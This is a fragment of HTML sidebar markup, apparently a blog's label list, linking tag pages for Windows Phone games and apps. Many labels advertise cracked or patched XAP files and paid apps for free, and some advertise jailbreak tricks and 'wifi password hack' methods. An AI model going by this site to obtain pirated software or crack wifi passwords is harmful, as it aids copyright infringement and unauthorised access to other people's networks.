<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%202'>supermarket mania 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%203'>supermarket mania 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20windows%20phone'>supermarket mania windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap'>supermarket mania xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania%20xap%20free%20download'>supermarket mania xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones'>Supported phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>Supported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Supports%20LTE%20Video%20Call'>Supports LTE Video Call</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft'>Survivalcraft</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20for%20windows%20phone'>Survivalcraft for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20for%20windows%20phone%20free'>survivalcraft for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0'>Survivalcraft v1.26.6.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Survivalcraft%20v1.26.6.0%20for%20windows%20phone%208'>Survivalcraft v1.26.6.0 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/survivalcraft%20windows%20phone%20cracked'>survivalcraft windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Technical%20Preview'>Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone'>temple run 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20512mb%20ram'>temple run 2 for windows phone 8 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%208%20download'>temple run 2 for windows phone 8 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%202%20for%20windows%20phone%20lumia%20520'>temple run 2 for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%207.8'>temple run for windows phone 7.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208'>temple run for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%208.1'>temple run for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20free%20download'>temple run for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/temple%20run%20for%20windows%20phone%20lumia%20610'>temple run for windows phone lumia 610</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20free%20download%20for%20windows%20phone'>Temple Run free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%20oz%20free%20download%20for%20windows%20phone'>Temple Run oz free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22'>Temple Run: Oz v1.6.0.22</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Temple%20Run%3A%20Oz%20v1.6.0.22%20download%20for%20windows%20phone%208'>Temple Run: Oz v1.6.0.22 download for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan'>The Amazing SpiderMan</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20for%20windows%20phone%20xap'>The Amazing SpiderMan for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Amazing%20SpiderMan%20v1.1.0.0%20xap'>The Amazing SpiderMan v1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises'>The Dark Knight Rises</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20v1.0.0.0%20Patched'>The Dark Knight Rises v1.0.0.0 Patched</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20windows%20phone%20game%20free%20download'>The Dark Knight Rises windows phone game free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Dark%20Knight%20Rises%20Windows%20Phone%20XAP'>The Dark Knight Rises Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay'>The Sims FreePlay</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20%20windows%20phone%20xap'>The Sims FreePlay  windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20for%20Windows%20Phone'>The Sims FreePlay for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Sims%20FreePlay%20v2.9.4.0'>The Sims FreePlay v2.9.4.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor'>The Survivor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest'>The Survivor: Rusty Forest</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/The%20Survivor%3A%20Rusty%20Forest%20v1.1.4.0%20%E2%80%93%20Windows%20Phone%20Xap'>The Survivor: Rusty Forest v1.1.4.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1'>tile editor 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20for%20windows%20phone%208.1'>tile editor 8.1 for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20unlock%20code'>tile editor 8.1 unlock code</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tile%20Editor%208.1%20v1.1.2.8'>Tile Editor 8.1 v1.1.2.8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tile%20editor%208.1%20xap'>tile editor 8.1 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203'>Time Mysteries 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29'>Time Mysteries 3 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0'>Time Mysteries 3 (Full) v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Time%20Mysteries%203%20%28Full%29%20v1.0.0.0%20%E2%80%93%20Windows%20Phone%20Xap'>Time Mysteries 3 (Full) v1.0.0.0 &#8211; Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers'>Tiny Troopers</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tiny%20Troopers%20For%20Windows%20Phone'>Tiny Troopers For Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%208'>traffic racer for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free'>traffic racer for windows phone free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20for%20windows%20phone%20free%20download'>traffic racer for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/traffic%20racer%20para%20windows%20phone'>traffic racer para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20apps'>trick to remove 10 xap limit jailbreak windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20number'>trick to remove 10 xap limit jailbreak windows phone number</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/trick%20to%20remove%2010%20xap%20limit%20jailbreak%20windows%20phone%20youtube'>trick to remove 10 xap limit jailbreak windows phone youtube</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Tricks'>Tricks</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tvshow%20plus%20for%20windows%20phone%20apps'>tvshow plus for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/TVShow%20Plus%20Windows%20Phone%20Xap'>TVShow Plus Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20%20paid%20app%20for%20free'>tweetium  paid app for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone'>tweetium for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20for%20windows%20phone%208.1'>tweetium for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20windows%20phone%20xap'>tweetium windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap'>tweetium xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/tweetium%20xap%20for%20free'>tweetium xap for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/ui%20design%20for%20windows%20phone%208'>ui design for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Unlock%20your%20Windows%20Phone%20without%20a%20developer%20account'>Unlock your Windows Phone without a developer account</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/update'>update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/upported%20phones%20%26%20Known%20Issues%20of%20Windows%2010%20Technical%20Preview'>upported phones &amp; Known Issues of Windows 10 Technical Preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203'>verkill 3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download'>verkill 3 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20free%20download%20for%20windows%20phone'>verkill 3 free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20v1.0.0.0%20%20%20Windows%20Phone%20Xap'>verkill 3 v1.0.0.0   Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/verkill%203%20Windows%20Phone%20Xap'>verkill 3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20Windows%20Phone'>VLC for Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880'>VLC for WP Beta v2014.1212.1338.1880</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20for%20WP%20Beta%20v2014.1212.1338.1880%20Windows%20Phone%20Appx'>VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/VLC%20player%20Beta%20for%20windows%20phone%208'>VLC player Beta for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wanna%20know%20the%20launch%20date%20for%20Windows%2010%20mobile%20preview%3F%20Solve%20this%20puzzle..'>Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle..</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Whats%20new%20in%20Windows%2010'>Whats new in Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi'>wifi</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20hacking'>wifi hacking</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack'>wifi password hack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20cmd'>wifi password hack cmd</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20for%20pc'>wifi password hack for pc</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/wifi%20password%20hack%20without%20any%20software'>wifi password hack without any software</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20download%20for%20windows%20phone'>Wifi Sender free download for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20free%20windows%20phone%20xap%20download'>Wifi Sender free windows phone xap download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20v1.1.0.0'>Wifi Sender v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap'>Wifi Sender xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Wifi%20Sender%20xap%20free%20download'>Wifi Sender xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone'>window phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%2010%20news'>window phone 10 news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/window%20phone%20apps%20for%20free'>window phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20apps%20for%20free'>windows  phone apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/windows%20%20phone%20update'>windows  phone update</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010'>Windows 10</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20for%20Phones'>Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20Mobile'>Windows 10 Mobile</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20mobile%20preview'>Windows 10 mobile preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview'>Windows 10 phone preview</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Windows%2010%20phone%20preview%20reportedly%20installed%20by%2060'>Windows 10 phone preview reportedly installed by 60</a>
